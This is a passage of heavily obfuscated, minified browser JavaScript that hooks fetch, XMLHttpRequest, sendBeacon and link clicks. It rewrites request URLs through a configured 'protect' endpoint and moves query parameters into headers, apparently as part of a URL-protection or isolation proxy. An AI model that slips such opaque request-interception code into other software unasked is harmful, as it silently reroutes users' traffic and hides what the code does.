j0===Md?Md:MP[oA(0x61d)][oA(0xd34)](this,Md,...j2);}});}}catch(Md){}});},bT=function(MR,MT,ML,Ml){const oG=nb;let MY=arguments[oG(0xe42)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return MR[MT]&&MR[MT][ML]?new Proxy({},{'get':function(Mh,Mu){const oC=oG;try{for(var Mr=arguments[oC(0xe42)],Mw=new Array(Mr>0x2?Mr-0x2:0x0),My=0x2;My<Mr;My++)Mw[My-0x2]=arguments[My];if(Ml&&Ml[oC(0x98a)]&&bu[oC(0xd34)](this,MR,MT,ML,MY,null,null))return Ml[oC(0x98a)][oC(0xd34)](Mh,Mh,Mu,...Mw);{const MH=MR[MT][ML][Mu];return oC(0x20a)==typeof MH?MH[oC(0xe02)](MR[MT][ML]):MH;}}catch(MQ){e4['A'][oC(0x74f)](oC(0xa73)+MT+'.'+ML+'.'+Mu[oC(0xd04)](),MQ[oC(0x889)]);const MN=MR[MT][ML][Mu];return oC(0x20a)==typeof MN?MN[oC(0xe02)](MR[MT][ML]):MN;}},'set':function(Mh,Mu,Mr){const oa=oG;try{for(var Mw=arguments[oa(0xe42)],My=new Array(Mw>0x3?Mw-0x3:0x0),MH=0x3;MH<Mw;MH++)My[MH-0x3]=arguments[MH];return Ml&&Ml[oa(0x61d)]&&bu[oa(0xd34)](this,MR,MT,ML,MY,null,null)?Ml[oa(0x61d)][oa(0xd34)](Mh,Mh,Mu,Mr,...My):(MR[MT][ML][Mu]=Mr,!0x0);}catch(MQ){return e4['A'][oa(0x74f)](oa(0xa1e)+MT+'.'+ML+'.'+Mu[oa(0xd04)]()+'='+Mr[oa(0xd04)](),MQ[oa(0x889)]),MR[MT][ML][Mu]=Mr,!0x0;}}}):null;},bL=function(MR,MT,ML){const op=nb;let Ml=arguments[op(0xe42)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;MR[MT]&&MR[MT][op(0xce2)]&&(MR[MT]=function(){const os=op;for(var MY=arguments[os(0xe42)],Mh=new Array(MY),Mu=0x0;Mu<MY;Mu++)Mh[Mu]=arguments[Mu];try{return ML&&bu[os(0xd34)](this,MR,MT,os(0xaf3),Ml,null,null,...Mh)?ML[os(0xd34)](this,...Mh):new(e9['A'][os(0x98a)](MR))[MT](...Mh);}catch(Mr){return e4['A'][os(0x74f)](os(0xc58)+MT+os(0x45b),Mr[os(0x889)],...Mh),new(e9['A'][os(0x98a)](MR))[MT](...Mh);}},Object[op(0xfe8)](MR[MT],op(0x5a4),{'value':MT}),Object[op(0xfe8)](MR[MT],op(0x3b5),{'value':!0x0}),MR[MT][op(0xce2)]=e9['A'][op(0x98a)](MR)[MT+op(0x6a9)]);},bl=function(MR,MT,ML,Ml){const on=nb;let MY=arguments[on(0xe42)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,Mh=arguments[on(0xe42)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!e9['A'][on(0x98a)](MR)[MT+'_'+ML])return;const Mu=on(0x207)===MT[on(0xa46)]()?MR:on(0xaab)===MT?MR[on(0xaab)]:on(0xd40)===MT?MR[on(0xd40)]:MR[MT][on(0xce2)],Mr=function(){const om=on;for(var My=arguments[om(0xe42)],MH=new Array(My),MQ=0x0;MQ<My;MQ++)MH[MQ]=arguments[MQ];try{return Ml&&bu[om(0xd34)](this,MR,MT,ML,MY,null,null,...MH)?Ml[om(0xd34)](this,...MH):e9['A'][om(0x98a)](MR)[MT+'_'+ML][om(0xd34)](this,...MH);}catch(MN){if(Mh[om(0xd25)])throw MN;return om(0xd40)!==MT&&e4['A'][om(0x74f)](om(0xc58)+MT+'.'+ML,MN[om(0x889)],...MH),e9['A'][om(0x98a)](MR)[MT+'_'+ML][om(0xd34)](this,...MH);}};Object[on(0xfe8)](Mr,on(0x5a4),{'value':ML}),Object[on(0xfe8)](Mr,on(0x3b5),{'value':!0x0}),MR===top&&Object[on(0xfe8)](Mr,on(0xd04),{'value':function(){const oZ=on;return e9['A'][oZ(0x98a)](MR)[MT+'_'+ML][oZ(0xd04)]();}});const Mw=Object[on(0xdbb)](Mu,ML);if(Mw){const My={...Mw,'value':Mr};delete My[on(0x98a)],delete My[on(0x61d)],Object[on(0xfe8)](Mu,ML,My);}else Mu[ML]=Mr;},bY=function(MR,MT,ML,Ml){const oV=nb;let MY=arguments[oV(0xe42)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!e9['A'][oV(0x98a)](MR)[MT+'_'+ML])return;const Mh=function(){const oE=oV;for(var Mr=arguments[oE(0xe42)],Mw=new Array(Mr),My=0x0;My<Mr;My++)Mw[My]=arguments[My];try{return Ml&&Ml[oE(0x98a)]&&bu[oE(0xd34)](this,MR,MT,ML,MY,null,null,...Mw)?Ml[oE(0x98a)][oE(0xd34)](this,...Mw):e9['A'][oE(0x98a)](MR)[MT+'_'+ML][oE(0x98a)][oE(0xd34)](this,...Mw);}catch(MH){return e4['A'][oE(0x74f)](oE(0xaaa)+MT+'.'+ML+oE(0x376),MH[oE(0x889)],...Mw),e9['A'][oE(0x98a)](MR)[MT+'_'+ML][oE(0x98a)][oE(0xd34)](this,...Mw);}};Object[oV(0xfe8)](Mh,oV(0x5a4),{'value':oV(0xf9b)+ML}),Object[oV(0xfe8)](Mh,oV(0x3b5),{'value':!0x0});const Mu=function(){const oo=oV;for(var Mr=arguments[oo(0xe42)],Mw=new Array(Mr),My=0x0;My<Mr;My++)Mw[My]=arguments[My];try{return Ml&&Ml[oo(0x61d)]&&bu[oo(0xd34)](this,MR,MT,ML,MY,null,null,...Mw)?Ml[oo(0x61d)][oo(0xd34)](this,...Mw):e9['A'][oo(0x98a)](MR)[MT+'_'+ML][oo(0x61d)][oo(0xd34)](this,...Mw);}catch(MH){e4['A'][oo(0x74f)](oo(0xaaa)+MT+'.'+ML+oo(0x1011),MH[oo(0x889)],...Mw),e9['A'][oo(0x98a)](MR)[MT+'_'+ML][oo(0x61d)][oo(0xd34)](this,...Mw);}};Object[oV(0xfe8)](Mu,oV(0x5a4),{'value':oV(0x5ee)+ML}),Object[oV(0xfe8)](Mu,oV(0x3b5),{'value':!0x0}),MR[oV(0xf2e)][oV(0xfe8)](oV(0x207)===MT[oV(0xa46)]()?MR:MR[MT][oV(0xce2)],ML,{'get':Mh,'set':Mu});},bh=function(MR,MT,ML,Ml,MY){const oW=nb;let Mh=arguments[oW(0xe42)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return e9['A'][oW(0x98a)](MR)[MT+'_'+ML]&&MR[oW(0xf2e)][oW(0xfe8)](MR[MT][oW(0xce2)],ML,{'get':function(){const oq=oW;for(var Mu=this,Mr=arguments[oq(0xe42)],Mw=new Array(Mr),My=0x0;My<Mr;My++)Mw[My]=arguments[My];const MH=e9['A'][oq(0x98a)](MR)[MT+'_'+ML][oq(0x98a)][oq(0xd34)](this,...Mw);if(!MH||void 0x0===Proxy||!Ml||!bu[oq(0xd34)](this,MR,MT,ML,Mh,null,null,...Mw))return MH;const MQ={},MN=Ml[oq(0x98a)];MN&&(MQ[oq(0x98a)]=function(Md,j0){const oJ=oq;try{for(var j1=arguments[oJ(0xe42)],j2=new Array(j1>0x2?j1-0x2:0x0),j3=0x2;j3<j1;j3++)j2[j3-0x2]=arguments[j3];return MN[oJ(0xd34)](Mu,Md,j0,...j2);}catch(j4){return e4['A'][oJ(0x74f)](oJ(0xa73)+MT+'.'+ML+'.'+j0[oJ(0xd04)](),j4[oJ(0x889)]),Md[j0];}});const Mg=Ml[oq(0x61d)];Mg&&(MQ[oq(0x61d)]=function(Md,j0,j1){const oc=oq;try{for(var j2=arguments[oc(0xe42)],j3=new Array(j2>0x3?j2-0x3:0x0),j4=0x3;j4<j2;j4++)j3[j4-0x3]=arguments[j4];return Mg[oc(0xd34)](Mu,Md,j0,j1,...j3);}catch(j5){return e4['A'][oc(0x74f)](oc(0xa1e)+MT+'.'+ML+'.'+j0[oc(0xd04)]()+'='+j1,j5[oc(0x889)]),Md[j0]=j1,!0x0;}});const MB=Ml[oq(0x902)];MB&&(MQ[oq(0x902)]=function(Md){const oU=oq;return MB[oU(0xd34)](Md,Md);});const MP=Ml[oq(0xdbb)];return MP&&(MQ[oq(0xdbb)]=function(Md,j0){const oz=oq;return MP[oz(0xd34)](Md,Md,j0);}),new Proxy(MH,MQ);},'set':function(){const oO=oW;if(!e9['A'][oO(0x98a)](MR)[MT+'_'+ML][oO(0x61d)])return!0x0;for(var Mu=arguments[oO(0xe42)],Mr=new Array(Mu),Mw=0x0;Mw<Mu;Mw++)Mr[Mw]=arguments[Mw];return MY&&bu[oO(0xd34)](this,MR,MT,ML,Mh,null,null,...Mr)?MY[oO(0xd34)](this,...Mr):e9['A'][oO(0x98a)](MR)[MT+'_'+ML][oO(0x61d)][oO(0xd34)](this,...Mr);}});};function bu(MR,MT,ML,Ml){const oX=nb;for(var MY=arguments[oX(0xe42)],Mh=new Array(MY>0x6?MY-0x6:0x0),Mu=0x6;Mu<MY;Mu++)Mh[Mu-0x6]=arguments[Mu];return!Ml||Ml[oX(0xd34)](this,...Mh);}const br=(MR,MT,ML)=>{const oI=nb;try{const Ml=bi(MT);if(Ml&&(!ML||oI(0x81c)===ML||oI(0x4f4)===ML||ML[oI(0xd11)](oI(0x494))))return!0x0;if(ML){const MY=bw(MR);if(!MY)return!0x1;const Mh=new URL((0x0,e0['EW'])(ML)?(0x0,e0['sH'])(ML)[oI(0x1ea)]:ML,MY[oI(0x9f1)]);if(Ml&&Mh[oI(0x2ed)]===MY[oI(0x2ed)])return!0x0;try{if(oI(0x4f4)===MT[oI(0x1048)][oI(0x9f1)])return!0x0;}catch(Mu){}}}catch(Mr){}return!0x1;},bw=MR=>{const oi=nb;let MT=MR;for(;;){try{const ML=MT[oi(0x1048)][oi(0x9f1)],Ml=new MR[(oi(0xba5))]((0x0,e0['EW'])(ML)?(0x0,e0['sH'])(ML)[oi(0x1ea)]:ML);if(oi(0x215)!==Ml[oi(0x2ed)])return Ml;}catch(MY){break;}if(MT===MT[oi(0x845)])break;MT=MT[oi(0x845)];}e4['A'][oi(0x587)](oi(0xdb1),MR);};function by(MR,MT){const oR=nb;return MT instanceof MR[oR(0xff0)]&&MT[oR(0x2e1)]instanceof MR[oR(0x9ef)];}function bH(MR,MT,ML){const oT=nb;if(by(MR,ML))throw new TypeError(oT(0x3ab));if(ML instanceof MR[oT(0xff0)]){const Ml=ML[oT(0x634)],{url:MY,additionalHeaders:Mh}=bQ(MR,0x0,new MR[(oT(0xba5))](ML[oT(0x634)]));return{'protectedInput':new MR[(oT(0xff0))]((0x0,e0['Wq'])({'protectUrlContext':MT,'url':MY[oT(0x9f1)],'baseUrl':e9['A'][oT(0x98a)](MR)[oT(0x70a)][oT(0x98a)][oT(0xd3e)](MR[oT(0xaab)]),'endpoint':e1['A'][oT(0xbb8)]}),ML),'originalUrl':Ml,'additionalHeaders':Mh};}if(ML instanceof MR[oT(0xba5)]){const Mu=ML[oT(0x9f1)],{additionalHeaders:Mr,url:Mw}=bQ(MR,0x0,ML),My=(0x0,e0['Wq'])({'protectUrlContext':MT,'url':Mw[oT(0x9f1)],'kind':e0['MN'][oT(0x4a9)],'baseUrl':e9['A'][oT(0x98a)](MR)[oT(0x70a)][oT(0x98a)][oT(0xd3e)](MR[oT(0xaab)]),'endpoint':e1['A'][oT(0xbb8)]});return{'protectedInput':new MR[(oT(0xba5))](My),'originalUrl':Mu,'additionalHeaders':Mr};}if(oT(0x27c)==typeof ML){const MH=ML,MQ=e9['A'][oT(0x98a)](MR)[oT(0x70a)][oT(0x98a)][oT(0xd3e)](MR[oT(0xaab)]),{additionalHeaders:MN,url:Mg}=bQ(MR,0x0,(0x0,e0['Xz'])(ML,MQ));return{'protectedInput':(0x0,e0['Wq'])({'protectUrlContext':MT,'url':Mg[oT(0x9f1)],'kind':e0['MN'][oT(0x4a9)],'baseUrl':MQ,'endpoint':e1['A'][oT(0xbb8)]}),'originalUrl':MH,'additionalHeaders':MN};}return console[oT(0x6e6)](oT(0xbe4),ML,typeof ML),ML;}function bQ(MR,MT,ML){const oL=nb,Ml={},MY=new MR[(oL(0xba5))](ML);if((oL(0xbbc)===MY[oL(0x5ab)]||oL(0x349)===MY[oL(0x5ab)])&&oL(0x1004)===MY[oL(0xfc4)]){const Mh=MY[oL(0x9ae)][oL(0x98a)](oL(0xe79));null!==Mh&&(MY[oL(0x9ae)][oL(0x6d1)](oL(0xe79)),Ml[oL(0xe79)]=Mh);const Mu=MY[oL(0x9ae)][oL(0x98a)](oL(0x980));null!==Mu&&(MY[oL(0x9ae)][oL(0x6d1)](oL(0x980)),Ml[oL(0x980)]=Mu);const Mr=MY[oL(0x9f1)][oL(0xe42)],Mw=MY[oL(0x9ae)][oL(0x98a)](oL(0xa68));Mr>=0x1388&&Mw&&Mw[oL(0xe42)]>=0x3e8&&(MY[oL(0x9ae)][oL(0x6d1)](oL(0xa68)),Ml[oL(0xa68)]=Mw);const My=MY[oL(0x9ae)][oL(0x98a)](oL(0x403));Mr>=0x1388&&My&&My[oL(0xe42)]>=0x3e8&&(MY[oL(0x9ae)][oL(0x6d1)](oL(0x403)),Ml[oL(0x403)]=My);const MH=MY[oL(0x9ae)][oL(0x98a)](oL(0x25f));Mr>=0x1388&&MH&&MH[oL(0xe42)]>=0x3e8&&(MY[oL(0x9ae)][oL(0x6d1)](oL(0x25f)),Ml[oL(0x25f)]=MH);const MQ=MY[oL(0x9ae)][oL(0x98a)](oL(0x624));Mr>=0x1388&&MQ&&MQ[oL(0xe42)]>=0x3e8&&(MY[oL(0x9ae)][oL(0x6d1)](oL(0x624)),Ml[oL(0x624)]=MQ);const MN=MY[oL(0x9ae)][oL(0x98a)](oL(0xf70));Mr>=0x1388&&MN&&MN[oL(0xe42)]>=0x1f4&&(MY[oL(0x9ae)][oL(0x6d1)](oL(0xf70)),Ml[oL(0xf70)]=MN);const Mg=MY[oL(0x9ae)][oL(0x98a)](oL(0xc96));Mr>=0x1388&&Mg&&Mg[oL(0xe42)]>=0x3e8&&(MY[oL(0x9ae)][oL(0x6d1)](oL(0xc96)),Ml[oL(0xc96)]=Mg);}if(MY[oL(0x5ab)][oL(0x882)](oL(0x1c9))&&oL(0x565)===MY[oL(0xfc4)]){const MB=MY[oL(0x9ae)][oL(0x98a)](oL(0x477));MB&&MB[oL(0xe42)]>=0x3e8&&(MY[oL(0x9ae)][oL(0x6d1)](oL(0x477)),Ml[oL(0x477)]=MB);}if(oL(0x2ea)===MY[oL(0x5ab)]&&oL(0x7af)===MY[oL(0xfc4)]){const MP=MY[oL(0x9ae)][oL(0x98a)](oL(0xb77));null!==MP&&(MY[oL(0x9ae)][oL(0x6d1)](oL(0xb77)),Ml[oL(0xb77)]=MP);}return{'url':MY,'additionalHeaders':Ml};}async function bN(MR,MT,ML){const ol=nb,Ml=ML[ol(0x634)];if(!by(MR,ML))throw new TypeError(ol(0x398));let MY='';const Mh=new URL(ML[ol(0x634)]);if(ol(0x1074)===Mh[ol(0x5ab)]||ol(0xf87)===Mh[ol(0x5ab)]&&ol(0x386)===Mh[ol(0xfc4)]&&'1'===Mh[ol(0x9ae)][ol(0x98a)](ol(0x5c0))){const MQ=await async function(MN){const oY=ol,Mg=new DecompressionStream(oY(0x5c0)),MB=MN[oY(0xb51)](Mg),MP=await new Response(MB)[oY(0xfea)]();return new TextDecoder()[oY(0xe9f)](new Uint8Array(MP));}(ML[ol(0x2e1)]);MY=await async function(MN){const oh=ol,Mg=new TextEncoder()[oh(0xb3e)](MN),MB=new CompressionStream(oh(0x5c0)),MP=MB[oh(0xfe9)][oh(0x1030)]();return MP[oh(0x204)](Mg),MP[oh(0x852)](),await new Response(MB[oh(0x239)])[oh(0xfea)]();}(MQ);}else MY=await async function(MN){const ou=ol,Mg=MN[ou(0xa08)](),MB=new TextDecoder();let MP='';return async function Md(){const or=ou,{done:j0,value:j1}=await Mg[or(0xfbb)]();return j0?MP:(MP+=MB[or(0xe9f)](j1,{'stream':!0x0}),Md());}();}(ML[ol(0x2e1)]);const Mu=bQ(MR,0x0,new MR[(ol(0xba5))](ML[ol(0x634)])),Mr=Mu[ol(0x634)],Mw=Mu[ol(0xe24)],My=new MR[(ol(0xff0))]((0x0,e0['Wq'])({'protectUrlContext':MT,'url':Mr[ol(0x9f1)],'baseUrl':e9['A'][ol(0x98a)](MR)[ol(0x70a)][ol(0x98a)][ol(0xd3e)](MR[ol(0xaab)]),'endpoint':e1['A'][ol(0xbb8)]}),{'method':ML[ol(0xf79)],'browsingTopics':!!isSecureContext,'body':MY,'cache':ML[ol(0xbdc)],'credentials':ML[ol(0xb37)],'headers':ML[ol(0x89d)],'integrity':ML[ol(0x481)],'keepalive':ML[ol(0x81d)],'mode':ML[ol(0x8a7)],'redirect':ML[ol(0x95b)],'referrer':ML[ol(0x222)],'referrerPolicy':ML[ol(0xfda)],'signal':ML[ol(0x820)]}),MH=new MR[(ol(0xba5))](Ml);if([ol(0x636),ol(0x337),ol(0xcf7),ol(0x724)][ol(0xed5)](MH[ol(0x5ab)]))throw new Error(ol(0x911));return{'protectedInput':My,'originalUrl':Ml,'additionalHeaders':Mw};}function bg(MR,MT,ML){const ow=nb;if(MT){const Ml=ow(0x89d)in MT?new Headers(MT[ow(0x89d)]):MR instanceof Request?new Headers(MR[ow(0x89d)]):new Headers();for(const [MY,Mh]of Object[ow(0xc56)](ML))Ml[ow(0x61d)](ow(0x2a5)[ow(0x1f8)](MY),bU(Mh));MT[ow(0x89d)]=Ml;}else{const Mu=new Headers(MR instanceof Request?MR[ow(0x89d)]:{});for(const [Mr,Mw]of Object[ow(0xc56)](ML))Mu[ow(0x61d)](ow(0x2a5)[ow(0x1f8)](Mr),bU(Mw));MT={'headers':Mu};}return MT;}var bB=M(0x1fc3);async function bP(MR,MT,ML,Ml){const ot=nb,MY=Array[ot(0x9d8)](MR[ot(0xaab)][ot(0xf99)])[ot(0x34d)](Mh=>!Ml[ot(0xed5)](Mh))[ot(0x34d)](Mh=>!(0x0,e0['EW'])(e9['A'][ot(0x98a)](MR)[ot(0x8a8)][ot(0x98a)][ot(0xd34)](Mh)));Ml[ot(0xc79)](...MY);for(const Mh of MY){const Mu=e9['A'][ot(0x98a)](MR)[ot(0x8a8)][ot(0x98a)][ot(0xd34)](Mh);(0x0,e8['pI'])(ML,Mu)&&await(0x0,bB['A1'])(MR,MT,Mu)&&((0x0,bB['VL'])(MR,MT,Mu),(0x0,bB['AG'])(MR,MT,Mh));}}function bd(MR,MT,ML){const Ml=[];return()=>{const oy=a2b;bP(MR,MT,ML,Ml);const MY=[...ML[oy(0xd77)][oy(0xa2c)](Mu=>oy(0x256)[oy(0x1f8)](Mu,oy(0xdab))[oy(0x1f8)](Mu,'\x22]')),...ML[oy(0x401)][oy(0xa2c)](Mu=>'#'[oy(0x1f8)](CSS[oy(0x80d)](Mu),',.')[oy(0x1f8)](CSS[oy(0x80d)](Mu))),...ML[oy(0xa44)][oy(0xa2c)](Mu=>'['[oy(0x1f8)](Mu,']')),...ML[oy(0xcef)][oy(0xa2c)](Mu=>Mu[oy(0x3ac)][oy(0xa2c)](Mr=>'['[oy(0x1f8)](Mu[oy(0xd4d)],'=\x22')[oy(0x1f8)](Mr,'\x22]')))[oy(0x2cd)](),...ML[oy(0x6ee)][oy(0xa2c)](Mu=>''[oy(0x1f8)](Mu))][oy(0xa8a)](',');for(const Mu of Array[oy(0x9d8)](e9['A'][oy(0x98a)](MR)[oy(0x6c5)][oy(0xd34)](MR[oy(0xaab)],MY)))(0x0,bB['M5'])(MT,ML,Mu);for(const Mr of Array[oy(0x9d8)](MR[oy(0xaab)][oy(0x6f9)]))try{var Mh;if(Mr[oy(0xb4b)]===Mr[oy(0x1014)][oy(0xe42)])continue;if(Mr[oy(0xb4b)]=Mr[oy(0x1014)][oy(0xe42)],oy(0x5c8)===Mr[oy(0x3ca)][oy(0x9cd)])continue;if(null!==(Mh=Mr[oy(0xda4)])&&void 0x0!==Mh&&null!==(Mh=Mh['id'])&&void 0x0!==Mh&&Mh[oy(0xed5)](oy(0xc19)))continue;(0x0,bB['VE'])(MT,ML,Mr[oy(0x1014)]);}catch(Mw){(0x0,bB['vR'])(MT,MR,Mr);}};}var M0=M(0xcc4);function M1(MR){const oH=nb;try{const MT=new URL(MR),ML=new URL(e1['A'][oH(0xbb8)])[oH(0x5ab)];return MT[oH(0x5ab)][oH(0x882)](ML);}catch{return!0x1;}}function M2(MR,MT,ML,Ml){const oQ=nb;let MY=arguments[oQ(0xe42)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const Mh=MT+'_'+ML;if(function(Mu,Mr){var Mw;return!(null===(Mw=function(My){const MH=function(MQ){const oN=a2b;return oN(0x916)+(0x0,M0['t'])(MQ[oN(0x1048)][oN(0x5ab)]+oN(0xb18));}(My);return My[MH]||(My[MH]={}),My[MH];}(Mu))||void 0x0===Mw||!Mw[Mr]);}(MR,Mh)){const Mu=function(Mr){const Mw=function(My){const og=a2b;return og(0x916)+(0x0,M0['t'])(My[og(0x1048)][og(0x5ab)]+og(0x7cd));}(Mr);return Mr[Mw]||(Mr[Mw]={}),Mr[Mw];}(MR);Mu[Mh]||(Mu[Mh]=function(Mr){const oB=oQ;for(var Mw=arguments[oB(0xe42)],My=new Array(Mw>0x1?Mw-0x1:0x0),MH=0x1;MH<Mw;MH++)My[MH-0x1]=arguments[MH];if(MY&&!MY[oB(0xd34)](this,...My))return Mr[oB(0xd34)](this,...My);try{return Ml[oB(0xd34)](this,Mr,...My);}catch(MQ){return e4['A'][oB(0x74f)](oB(0xc58)+MT+'.'+ML,MQ[oB(0x889)],...My),Mr[oB(0xd34)](this,...My);}});}else bl(MR,MT,ML,function(){const oP=oQ,Mr=e9['A'][oP(0x98a)](MR)[Mh];for(var Mw=arguments[oP(0xe42)],My=new Array(Mw),MH=0x0;MH<Mw;MH++)My[MH]=arguments[MH];return Ml[oP(0xd34)](this,Mr,...My);},MY);}function M3(MR,MT,ML,Ml){const od=nb;if(MT[od(0x289)]||MT[od(0xfeb)])return;MT[od(0x289)]=!0x0,e9['A'][od(0x678)](MT),(function(){const W0=od;let Mu=arguments[W0(0xe42)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const Mr=W0(0xbab);if(e9['A'][W0(0x98a)](window)[W0(0xa57)][W0(0xd34)](window[W0(0xaab)][W0(0x71c)],W0(0x70b)[W0(0x1f8)](Mr,'\x22]')))return;const Mw=window[W0(0xaab)][W0(0x4b3)](W0(0x69f));e9['A'][W0(0x98a)](window)[W0(0xab7)][W0(0xd34)](Mw,W0(0x5a4),Mr),e9['A'][W0(0x98a)](window)[W0(0x65e)][W0(0xd34)](window[W0(0xaab)][W0(0x71c)],Mw),e9['A'][W0(0x98a)](window)[W0(0x93a)][W0(0xd34)](window,W0(0x889),My=>{const W1=W0;switch(My[W1(0xf00)][W1(0xe53)]){case W1(0x951):if(W1(0x2fc)===My[W1(0xf00)][W1(0x5a4)])return setTimeout(()=>{const W2=W1;var MH;return null===(MH=Mu[W2(0xbbd)])||void 0x0===MH?void 0x0:MH[W2(0xd34)](Mu);},0x0),Mu[W1(0x27d)]&&setTimeout(()=>{const W4=W1;var MH;const MQ=function(MN){const W3=a2b,Mg=[];let MB=MN;for(;MB!==window[W3(0xb09)];){try{Mg[W3(0xc79)](MB[W3(0x5a4)]);}catch(MP){}MB=MB[W3(0x845)];}return Mg;}(My[W4(0x1075)]);My[W4(0xf00)][W4(0xf00)][W4(0x5a4)]&&MQ[W4(0xc79)](My[W4(0xf00)][W4(0xf00)][W4(0x5a4)]),null===(MH=Mu[W4(0x27d)])||void 0x0===MH||MH[W4(0xd34)](Mu,function(MN){const W5=W4,Mg=window[W5(0x6d4)][W5(0xb03)]()[W5(0xc3d)]()[W5(0xa2c)](MB=>(MB[W5(0xb6e)]||MB[W5(0x3b6)])())[W5(0x34d)](MB=>MN[W5(0xb31)](MP=>MP[W5(0xed5)](MB)));return Mg[W5(0xe42)]<=0x1?Mg[0x0]:Mg[W5(0x67f)]((MB,MP)=>MP[W5(0xe42)]-MB[W5(0xe42)])[0x0];}(MQ));},0x0),b8(My[W1(0xf00)][W1(0xf00)]);break;case W1(0x3f4):if(W1(0x6f4)===My[W1(0xf00)][W1(0x5a4)])return b9(My[W1(0xf00)][W1(0xf00)]);}});}({'onClickAutoRecovery':Mu=>{const W7=od;!function(Mr,Mw,My){const W6=a2b;eY(Mr,W6(0xf67),(arguments[W6(0xe42)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[W6(0x61d)](W6(0x631),Mw)[W6(0x61d)](W6(0x21e),My)[W6(0x61d)](W6(0xc0c),new URL(location[W6(0x9f1)])[W6(0xc0c)]));}(MR,Mu||W7(0xe87),'');}})),MT[od(0xaab)][od(0xba4)](od(0x2fc),Mu=>{const W8=od;if(Mu[W8(0x101d)])return;let Mr=Mu[W8(0x98c)];for(;Mr instanceof MT[W8(0x654)]&&'a'!==(null===(Mw=Mr)||void 0x0===Mw||null===(Mw=Mw[W8(0x6ee)])||void 0x0===Mw?void 0x0:Mw[W8(0xa46)]());){var Mw;Mr=Mr[W8(0xfcf)];}if(Mr){var My;let MH=e9['A'][W8(0x98a)](MT)[W8(0x96b)][W8(0xd34)](Mr,W8(0x9f1));if(W8(0x27c)!=typeof MH||MH[W8(0xd11)](W8(0x494)))return;const MQ=null===(My=bw(MT))||void 0x0===My?void 0x0:My[W8(0x2ed)];if(!(0x0,e0['EW'])(MH))return;const MN=(0x0,e0['sH'])(MH)[W8(0x1ea)];MH=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MN,'kind':e0['MN'][W8(0xbe0)],'baseUrl':e9['A'][W8(0x98a)](MT)[W8(0x70a)][W8(0x98a)][W8(0xd3e)](MT[W8(0xaab)]),'endpoint':e1['A'][W8(0xbb8)],'extra':{'sourceFrameOrigin':MQ}});let Mg=e9['A'][W8(0x98a)](MT)[W8(0x96b)][W8(0xd34)](Mr,W8(0x7ad));Mg=bG(MR,Mg,e9['A'][W8(0x98a)](MT)[W8(0x70a)][W8(0x98a)][W8(0xd3e)](MT[W8(0xaab)])),Mu[W8(0x2e6)]();let MB=MT;for(;er(MB,W8(0x951),W8(0x2fc),{'url':MH,'windowFeatures':Mg?W8(0x5b0)[W8(0x1f8)](Mg):void 0x0,'name':MT[W8(0x5a4)]}),MB!==MT[W8(0xb09)];)MB=MB[W8(0x845)][W8(0x207)];}}),M2(MT,od(0xa0d),od(0x893),async function(Mu,Mr,Mw){const W9=od,{protectedInput:My,additionalHeaders:MH}=by(MT,Mr)?await bN(MT,MR,Mr):bH(MT,MR,Mr);Mw=bg(My,Mw,MH);for(var MQ=arguments[W9(0xe42)],MN=new Array(MQ>0x3?MQ-0x3:0x0),Mg=0x3;Mg<MQ;Mg++)MN[Mg-0x3]=arguments[Mg];return Mu[W9(0xd34)](this,My,Mw,...MN);},function(Mu){const We=od;return Mu instanceof MT[We(0xff0)]?(0x0,e8['pI'])(ML,Mu[We(0x634)]):(0x0,e8['pI'])(ML,Mu);}),M2(MT,od(0x405),od(0xb2a),function(Mu,Mr,Mw){const Wb=od;for(var My=arguments[Wb(0xe42)],MH=new Array(My>0x3?My-0x3:0x0),MQ=0x3;MQ<My;MQ++)MH[MQ-0x3]=arguments[MQ];if(!(0x0,e8['pI'])(ML,Mw))return Mu[Wb(0xd34)](this,Mr,Mw,...MH);const MN=e9['A'][Wb(0x98a)](MT)[Wb(0x70a)][Wb(0x98a)][Wb(0xd3e)](MT[Wb(0xaab)]),{additionalHeaders:Mg,url:MB}=bQ(MT,0x0,Wb(0x27c)==typeof Mw?(0x0,e0['Xz'])(Mw,MN):Mw);Mw=Wb(0x27c)==typeof Mw?MB[Wb(0x9f1)]:MB;const MP=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':Mw,'kind':e0['MN'][Wb(0x4a9)],'baseUrl':e9['A'][Wb(0x98a)](MT)[Wb(0x70a)][Wb(0x98a)][Wb(0xd3e)](MT[Wb(0xaab)]),'endpoint':e1['A'][Wb(0xbb8)]}),Md=Mu[Wb(0xd34)](this,Mr,MP,...MH);for(const [j0,j1]of Object[Wb(0xc56)](Mg))this[Wb(0x746)](Wb(0x2a5)[Wb(0x1f8)](j0),bU(j1));return Md;}),bY(MT,od(0x405),od(0xb0f),{'get':function(){const WM=od;for(var Mu,Mr=arguments[WM(0xe42)],Mw=new Array(Mr),My=0x0;My<Mr;My++)Mw[My]=arguments[My];const MH=(null===(Mu=this[WM(0xe5b)])||void 0x0===Mu?void 0x0:Mu[WM(0xb0f)])||e9['A'][WM(0x98a)](MT)[WM(0x91a)][WM(0x98a)][WM(0xd34)](this,...Mw);return MH&&(0x0,e0['EW'])(MH)?(0x0,e0['sH'])(MH)[WM(0x1ea)]:MH;}}),bl(MT,od(0x9bd),od(0xef4),function(Mu,Mr){const Wj=od;return Mu=(0x0,e0['EW'])(Mu)?Mu:(0x0,e0['Wq'])({'protectUrlContext':MR,'url':Mu,'kind':e0['MN'][Wj(0x4a9)],'baseUrl':e9['A'][Wj(0x98a)](MT)[Wj(0x70a)][Wj(0x98a)][Wj(0xd3e)](MT[Wj(0xaab)]),'endpoint':e1['A'][Wj(0xbb8)]}),e9['A'][Wj(0x98a)](MT)[Wj(0x5da)][Wj(0xd34)](MT,Mu,{'method':Wj(0xb95),'keepalive':!0x0,'body':Mr,'mode':Wj(0x2c7)}),!0x0;},function(Mu){const Wk=od;return arguments[Wk(0xe42)]>0x0&&(0x0,e8['pI'])(ML,Mu);}),bl(MT,od(0xa0d),od(0xb2a),function(Mu,Mr,Mw){const 